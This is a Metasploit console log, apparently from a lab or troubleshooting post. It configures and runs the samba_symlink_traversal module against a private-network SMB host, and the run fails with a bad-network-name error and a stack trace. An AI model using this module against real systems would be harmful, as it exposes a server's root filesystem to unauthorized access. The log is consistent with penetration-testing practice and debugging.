 msf6 auxiliary(admin/smb/samba_symlink_traversal) > show options
Module options (auxiliary/admin/smb/samba_symlink_traversal):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.3.105 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBSHARE tmp yes The name of a writeable share on the server
SMBTARGET rootfs yes The name of the directory that should point to the root filesystem
msf6 auxiliary(admin/smb/samba_symlink_traversal) > exploit
[*] Running module against 192.168.3.105
[*] 192.168.3.105:445 - Connecting to the server...
[*] 192.168.3.105:445 - Trying to mount writeable share 'tmp'...
[-] 192.168.3.105:445 - Auxiliary failed: Rex::Proto::SMB::Exceptions::ErrorCode The server responded with error: STATUS_BAD_NETWORK_NAME (Command=117 WordCo
unt=0)
[-] 192.168.3.105:445 - Call stack:
[-] 192.168.3.105:445 -   /usr/share/metasploit-framework/lib/rex/proto/smb/client.rb:264:in `smb_recv_parse'
[-] 192.168.3.105:445 -   /usr/share/metasploit-framework/lib/rex/proto/smb/client.rb:1134:in `tree_connect'
[-] 192.168.3.105:445 -   /usr/share/metasploit-framework/lib/rex/proto/smb/simpleclient.rb:176:in `connect'
[-] 192.168.3.105:445 -   /usr/share/metasploit-framework/modules/auxiliary/admin/smb/samba_symlink_traversal.rb:55:in `run'
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/samba_symlink_traversal) >